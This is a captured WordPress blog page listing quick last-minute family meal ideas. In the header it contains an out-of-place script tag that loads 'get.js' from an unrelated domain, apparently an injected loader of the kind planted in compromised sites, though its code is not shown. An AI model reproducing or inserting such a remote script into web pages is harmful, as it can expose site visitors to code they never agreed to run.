

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/easy-quick-last-minute-meal-ideas/
body_size: 10415
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>Easy, Quick Last-Minute Meal Ideas | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Easy, Quick Last-Minute Meal Ideas Comments Feed" href="https://modernalternativemama.com/easy-quick-last-minute-meal-ideas/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/5552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/easy-quick-last-minute-meal-ideas/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=5552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Feasy-quick-last-minute-meal-ideas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Feasy-quick-last-minute-meal-ideas%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-5552 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-5552 post type-post status-publish format-standard hentry category-blog category-real-food" id="post-5552">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover">
                                                    <img src="" style="visibility:hidden" alt="Easy, Quick Last-Minute Meal Ideas" />

                            <div class="post-header">
                                <h1>
                                    Easy, Quick Last-Minute Meal Ideas                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author">admin</span>
                                    <span class="hero-date">December 23, 2010</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p>In honor of it being *almost* Christmas, I don&#8217;t have a real recipe for you today.  Instead, I&#8217;m going to give you a list of easy, last-minute meal ideas.  That way if you&#8217;re dashing out the door to Christmas service or grandma&#8217;s house, you have something you can serve to your family without much fuss or trouble!</p>
<p><strong>Less Than 10 Minutes</strong></p>
<p>These recipes are seriously eat-and-run ideas.  When you don&#8217;t have <em>any</em> time, you can get these on the table in no time at all.</p>
<ul>
<li>Cold sandwiches</li>
<li>Veggie sticks (carrots, celery, etc.)</li>
<li>Cheese cubes</li>
<li>Take-out (Panera, Chipotle, and Whole Foods are safe places)</li>
<li>Scrambled eggs</li>
<li><a href="https://modernalternativemama.com/2010/9/9/recipe-collection-favorite-smoothie/">Smoothies</a></li>
<li>Chicken or tuna salad</li>
</ul>
<p><strong>20 &#8211; 30 Minutes</strong></p>
<p>&nbsp;</p>
<ul>
<li>Biscuits and Sausage Gravy</li>
<li>Grilled chicken and steamed broccoli</li>
<li>Spaghetti and meat sauce</li>
<li><a href="https://modernalternativemama.com/2009/11/05/recipe-collection-chicken-marinade/">Grilled chicken sandwiches</a></li>
<li><a href="https://modernalternativemama.com/2010/5/25/how-to-make-amazing-french-fries/">Baked fries</a></li>
<li>Chicken and rice</li>
<li>Chicken veggie soup</li>
<li><a href="https://modernalternativemama.com/2009/12/24/christmas-eve-and-one-quick-recipe/">Chicken and potatoes</a></li>
<li>Grilled chicken salad (w/lots of beans)</li>
</ul>
<p>&nbsp;</p>
<p>These meals will come on the table very quickly when you are busy!  Many of the recipes are found in <a href="https://modernalternativemama.com/product-detail/2010/10/4/in-the-kitchen-real-food-basics-ebook.html">Real Food Basics</a>, and others are available on this site.</p>
<p><strong>What are your favorite quick meal ideas?</strong></p>
                        </div>
                        
                                            
                    </article>              
                </div>
                                                
                                
                <style>
                .same-category-post-item,
                .same-category-posts ul {
                    display: inline-block;
                }
                </style>

                                <!-- Klaviyo form - Consider moving this to a widget -->
                <div class="klaviyo-form-Tg3bMR"></div>
                <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Ugp2YQ"></script>
                                
                
                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                
                
<div id="comments">
    <div class="comments-wrap">
                
        <ol class="commentlist">
                    </ol>
        
            
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/easy-quick-last-minute-meal-ideas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://modernalternativemama.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-2959150436">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
